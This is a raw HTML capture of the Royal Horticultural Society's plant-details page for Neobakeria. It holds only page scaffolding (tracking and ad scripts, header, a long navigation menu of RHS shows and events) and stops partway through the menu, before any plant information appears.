

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/11457/neobakeria/details
body_size: 12784
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Neobakeria |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['11457']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/11457/neobakeria/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Neobakeria |  /RHS">
<meta property="og:description" content="Find help &amp; information on Neobakeria   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/11457/neobakeria/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Neobakeria |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Neobakeria |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Neobakeria   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/11457/neobakeria/details">

<meta name="server-id" content="web-10" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Neobakeria   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
